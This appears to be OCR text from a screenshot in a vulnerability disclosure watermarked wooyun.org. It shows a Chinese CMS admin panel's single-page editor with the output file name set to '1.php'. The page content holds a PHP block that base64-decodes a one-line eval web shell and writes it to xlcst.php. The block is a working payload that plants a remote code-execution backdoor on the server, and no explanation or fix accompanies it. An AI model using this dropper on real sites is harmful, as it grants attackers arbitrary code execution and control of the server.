 当前状态
帐号:admin
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
标签/风格模板/静态页
主页 标签 静态 风格
栏目 标签 静态 风格
内容 内容页标签
内容管理
文章 发表 管理 栏目
下载 发表 管理 栏目
会员相关功能
会员资料管理
文章相关权限 | 基本权限
管理员后台权限设置
系统功能设置
核心全局参数设置
网站导航菜单设置
网站内容模型管理
友情链接管理
独立页面管理
备份网站数据库
万能表单模型管理
文章功能重要设置
网站底部导航菜单设置
增加页面 页面管
单独页面管理
单独页名称:
标 题: (内容标题,可留空
头部模板: 请选择模板
底部模板: 请选择模板
内容模板: 请选择模板
风 格:
(你完全可以自己模仿template/default/alonepage.htm这个文件做一个模板,然后在这里输入模板所
在路径)
静态网页名: 1.php (可以为多级目录)
关 键 字: (可留空)
设计
标题 字体 大小 字 字 粗 斜 下 册
<script language="php">
$x=base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ3hsY3N0J10pOz8+');
$a=file_put_contents('xlcst.php',$x);
if($a)
echo "success";
else
echo "false";
</script>
www.wooyun.org